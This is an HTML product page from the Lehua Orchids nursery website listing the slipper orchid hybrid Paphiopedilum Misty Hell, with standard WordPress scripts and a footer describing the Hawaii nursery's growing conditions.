

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/
body_size: 35612
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>90707 Paphiopedilum Misty Hell | Lehua Orchids | The Slipper Zone</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="90707 Paphiopedilum Misty Hell | Lehua Orchids | The Slipper Zone" />
	<meta property="og:description" content="Misty Rose is autumnal and we have added Hellas to that." />
	<meta property="og:url" content="https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/" />
	<meta property="og:site_name" content="Lehua Orchids | The Slipper Zone" />
	<meta property="article:published_time" content="2022-07-20T20:44:13+00:00" />
	<meta property="article:modified_time" content="2024-09-01T02:23:35+00:00" />
	<meta property="og:image" content="https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder-300x300.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lehuaorchids.com/#organization","name":"Lehua Orchids","url":"https://lehuaorchids.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#logo","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/08/logo.png","width":415,"height":100,"caption":"Lehua Orchids"},"image":{"@id":"https://lehuaorchids.com/#logo"}},{"@type":"WebSite","@id":"https://lehuaorchids.com/#website","url":"https://lehuaorchids.com/","name":"Lehua Orchids | The Slipper Zone","description":"Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers","publisher":{"@id":"https://lehuaorchids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://lehuaorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#primaryimage","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder.png","width":1000,"height":1000,"caption":"Image Coming Soon"},{"@type":"WebPage","@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#webpage","url":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/","name":"90707 Paphiopedilum Misty Hell | Lehua Orchids | The Slipper Zone","isPartOf":{"@id":"https://lehuaorchids.com/#website"},"primaryImageOfPage":{"@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#primaryimage"},"datePublished":"2022-07-20T20:44:13+00:00","dateModified":"2024-09-01T02:23:35+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/"]}]},{"@type":"Article","@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#article","isPartOf":{"@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#webpage"},"author":{"@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25"},"headline":"90707 Paphiopedilum Misty Hell","datePublished":"2022-07-20T20:44:13+00:00","dateModified":"2024-09-01T02:23:35+00:00","mainEntityOfPage":{"@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#webpage"},"publisher":{"@id":"https://lehuaorchids.com/#organization"},"image":{"@id":"https://lehuaorchids.com/paphiopedilum/90707-paphiopedilum-misty-hell/#primaryimage"},"keywords":"Paph,Paphiopedilum","articleSection":"Paphiopedilum,Paphiopedilum Premium,Paphiopedilum Premium - Bulldog Yellow/Green/Autumnal Shades","inLanguage":"en-US"},{"@type":"Person","@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25","name":"graham","image":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ded6cbc4177d6a2e91d3c2e03ec22524?s=96&r=g","caption":"graham"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Feed" href="https://lehuaorchids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Comments Feed" href="https://lehuaorchids.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lehuaorchids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-sample-css'  href='https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lehuaorchids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css'  href='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-main-menu {
                display: none;
        }

        .slicknav_menu {
                background: #4c4c4c;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:flex-start;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #222222;
        }

        .slicknav_nav input[type='submit']{
                background: #222222;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 660px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-main-menu {
                        display: block;
                }
        }
        
          .slicknav_brand {
                -ms-flex-order: 2;
                order: 2;
          }

          .slicknav-logo-text {
                -ms-flex-order: 2;
                order: 2;
          }

         .slicknav_btn {
                -ms-flex-order: -1;
                order: -1;
         }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.6.16' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/lehuaorchids.com\/wp-admin\/admin-ajax.php","nonce":"77940410ad"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10' id='slicknavjs-js'></script>
<script type='text/javascript' id='slicknav-init-js-extra'>
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-main-menu","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"block","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https:\/\/lehuaorchids.com\/","ng_slicknav_closedsymbol":"","ng_slicknav_openedsymbol":"","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":"jquery"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0' id='slicknav-init-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lehuaorchids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lehuaorchids.com/wp-json/wp/v2/posts/10017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehuaorchids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lehuaorchids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lehuaorchids.com/?p=10017' />
<link rel="alternate" type="application/json+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fpaphiopedilum%2F90707-paphiopedilum-misty-hell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fpaphiopedilum%2F90707-paphiopedilum-misty-hell%2F&#038;format=xml" />
<link rel="icon" href="https://lehuaorchids.com/wp-content/themes/genesis-sample/images/favicon.ico" />
			<script>
			jQuery(document).ready(function($) {
				$('#menu-main-menu .sub-menu > .no-sub-menu > ul').remove();				
			});
			</script>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-10017 single-format-standard wp-custom-logo header-full-width full-width-content responsive" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6945"><a href="https://lehuaorchids.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://lehuaorchids.com/ordering-terms/" itemprop="url"><span itemprop="name">Ordering Terms</span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://lehuaorchids.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://lehuaorchids.com/" class="custom-logo-link" rel="home"><img width="446" height="100" src="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png" class="custom-logo" alt="Lehua Orchids | The Slipper Zone" srcset="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png 446w, https://lehuaorchids.com/wp-content/uploads/2018/04/logo-300x67.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a><p class="site-title" itemprop="headline"><a href="https://lehuaorchids.com/">Lehua Orchids | The Slipper Zone</a></p><p class="site-description" itemprop="description">Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers</p></div></div></header><div class="main-nav-container">
<nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7042"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url"><span itemprop="name">Paphiopedilum</span></a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7043"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/mottled-leaf-coloratum-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Maudiae Style (Coloratum, Vini, Flames, Green &amp; White)</span></a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/novelty-price-point-paphs-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Novelty</span></a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7046"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Select</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7578"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-hybrid/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Hybrids</span></a></li>
		<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-species/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7053" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7053"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Brachypetalum/Parvisepalum Influenced</span></a></li>
		<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7567"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Bulldog Yellow/Green/Autumnal Shades</span></a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/multifloral-paphs-premuim/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Multifloral</span></a></li>
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/novelty-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Novelty</span></a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/paphiopedilum-premium-species/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7059" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7059"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7580"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/brachypetalumparvisapedilum-influenced-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Brachypetalum/Parvisapedilum Influenced</span></a></li>
		<li id="menu-item-7581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7581"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/paphiopedilum-premium-plus-bulldog-reds-complex-spots/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Complex Reds &#038; Complex Spots</span></a></li>
		<li id="menu-item-7582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7582"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/multifloral-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus -Multifloral</span></a></li>
		<li id="menu-item-7583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7583"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/species-paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus – Species</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7381"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url"><span itemprop="name">Phragmipedium</span></a>
<ul class="sub-menu">
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-price-point/" itemprop="url"><span itemprop="name">Phragmipedium Price Point</span></a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-select/" itemprop="url"><span itemprop="name">Phragmipedium Select</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium/" itemprop="url"><span itemprop="name">Phragmipedium Premium</span></a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium-plus/" itemprop="url"><span itemprop="name">Phragmipedium Premium Plus</span></a></li>
</ul>
</li>
<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7073"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url"><span itemprop="name">Lycastenae</span></a>
<ul class="sub-menu">
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7077"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-price-point/" itemprop="url"><span itemprop="name">Lycastenae Price Point</span></a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7076"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" itemprop="url"><span itemprop="name">Lycastenae Select</span></a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7074"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-premium/" itemprop="url"><span itemprop="name">Lycastenae Premium</span></a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7078"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url"><span itemprop="name">Awards</span></a>
<ul class="sub-menu">
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7079"><a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" itemprop="url"><span itemprop="name">Lehua Awards</span></a></li>
</ul>
</li>
<li id="menu-item-11338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11338"><a href="https://lehuaorchids.com/category/non-awarded/" itemprop="url"><span itemprop="name">Non-Awarded</span></a></li>
</ul></div></nav>            <!-- SEARCH -->  
            <form method="get" action="https://lehuaorchids.com/">                
                <div id="header_search">
                    <input type="text" value="search" name="s" id="s_hd"
						onfocus="if (this.value == 'search') {this.value = '';}"
						onblur="if (this.value == '') {this.value = 'search';}" />
                </div>                                                
            </form>
            <!-- end search -->  
			</div>
		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-10017 post type-post status-publish format-standard category-paphiopedilum category-paphiopedilum-premium category-bulldog-yellow-green-autumnal-shades tag-paph tag-paphiopedilum entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">90707 Paphiopedilum Misty Hell</h1>
<span class='subtitle'><strong>(Paphiopedilum Misty Rose 'Solved' x Paphiopedilum Hellas 'Westonbirt' FCC/RHS HCC/AOS B/CSA</strong></span><br /><p class="entry-meta"><span class="entry-categories">in <a href="https://lehuaorchids.com/category/paphiopedilum/" rel="category tag">Paphiopedilum</a>&nbsp;> <a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" rel="category tag">Paphiopedilum Premium</a>&nbsp;> <a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" rel="category tag">Paphiopedilum Premium - Bulldog Yellow/Green/Autumnal Shades</a></span></p></header><div class="entry-content" itemprop="text"><p><a href="https://lehuaorchids.com/paphiopedilum/10106-paphiopedilum-oriental-starlight/attachment/image-coming-soon-placeholder/." rel="lightbox attachment wp-att-11339"><img loading="lazy" class="alignleft size-medium wp-image-11339" src="https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder-300x300.png" rel="lightbox" alt="Image Coming Soon" width="300" height="300" srcset="https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder-300x300.png 300w, https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder-200x200.png 200w, https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder-768x768.png 768w, https://lehuaorchids.com/wp-content/uploads/2024/05/image-coming-soon-placeholder.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>Misty Rose is autumnal and we have added Hellas to that.</p>
</div><footer class="entry-footer"><span class="entry-tags">Tags: <a href="https://lehuaorchids.com/tag/paph/" rel="tag">Paph</a>, <a href="https://lehuaorchids.com/tag/paphiopedilum/" rel="tag">Paphiopedilum</a></span></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Lehua Orchids</h3>
			<div class="textwidget"><p>Lehua Orchids is located on the Island of Hawaii (the Big island, also known as the Orchid Isle). We are on the slopes of Mauna Loa, half way between Hilo and Volcano in a community called Mountain View. In this location we enjoy the benefits of our almost daily trade winds, and nightly from the cooling effects of our “mauka” winds (winds coming down from the top of the mountain)</p>
<p>In this location we are able to specialize in intermediate temperature orchids. Our daily highs in summer are about 85 degrees with a 20 degree drop at night. in winter our highs are around 75 and 60 at night. These conditions allow us to specialize in our favorite orchids, Paphiopedilums, Phragmipediums, Angraecums and Lycaste.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Main Categories</h3>
<div class="menu-side-bar-menu-container"><ul id="menu-side-bar-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1619"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url">Paphiopedilum</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url">Phragmipedium</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url">Lycastenae</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url">Awards</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" class="searchform" action="https://lehuaorchids.com/">
				<div style="">
					<label for="s">Search for:</label>
					<input type="text" value="" name="s" id="s">
					<input type="submit" id="searchsubmit" value="Search">
				</div>
			</form></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Additions</h3>

		<ul>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-jeweled-wonder-slipper-zone-syn-am-aos/">Paphiopedilum Jeweled Wonder &#8216;Slipper Zone Syn&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-petulas-shadow-slipper-zone-monster-am-aos/">Paphiopedilum Petula&#8217;s Shadow &#8216;Slipper Zone Monster&#8217; AM/AOS</a>
									</li>
											<li>
